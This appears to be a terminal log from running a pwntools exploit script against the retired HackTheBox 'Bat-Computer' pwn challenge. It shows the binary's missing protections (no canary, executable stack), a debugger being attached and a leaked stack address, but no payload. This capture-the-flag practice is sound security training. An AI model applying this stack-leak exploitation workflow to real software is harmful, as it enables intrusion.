 └─$ python3 pwn-bat-computer.py GEF
[*] '/home/kali/7ru7hGithub/CTFs/HackTheBox/Retired-Challenges/Pwn/Bat-Computer/batcomputer'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      PIE enabled
    Stack:    Executable
    RWX:      Has RWX segments
[+] Starting local process './batcomputer': pid 95875
[*] running in new terminal: ['/usr/bin/gdb', '-q', './batcomputer', '95875', '-x', '/tmp/pwn_4jagq7n.gdb']
[+] Waiting for debugger: Done
/home/kali/7ru7hGithub/CTFs/HackTheBox/Retired-Challenges/Pwn/Bat-Computer/pwn-bat-computer.py:67: BytesWarning: Text
 is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>', '1')
/home/kali/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming AS
CII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] stack address: 0x7fffe67973f4